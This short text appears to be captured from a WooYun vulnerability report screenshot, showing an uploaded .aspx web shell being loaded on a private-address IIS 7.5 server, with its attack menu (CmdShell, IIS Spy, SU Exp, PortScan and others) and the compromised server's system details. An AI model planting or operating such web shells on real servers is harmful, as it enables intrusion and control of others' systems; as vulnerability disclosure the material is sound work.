 Load URL
http://192.168.239.128/uploadfiles/201511423474446910.aspx
Split URL
Execute
Enable Post data Enable Referrer
192.168.239.128:80(192.168.239.128)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
System Information >>
• Server Domain : 192.168.239.128
• Server Ip : 192.168.239.128:80
• Terminal Port : 3389
• Server OS : Microsoft Windows NT 6.1.7601 Service Pack 1
• Server Software : Microsoft-IIS/7.5
• Server UserName : Classic .NET AppPool
• Server Time : 2015/11/4 23:50:36
• Server TimeZone : (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
• Server BIOS : Phoenix Technologies LTD : PhoenixBIOS 4.0 Release 6.0
• CPU Count : 2
• CPU Version : Intel(R) Core(TM) i5-4200M CPU @ 2.50GHz
• Server upM : 4.00 G
MAC Information >>
www.wooyun.org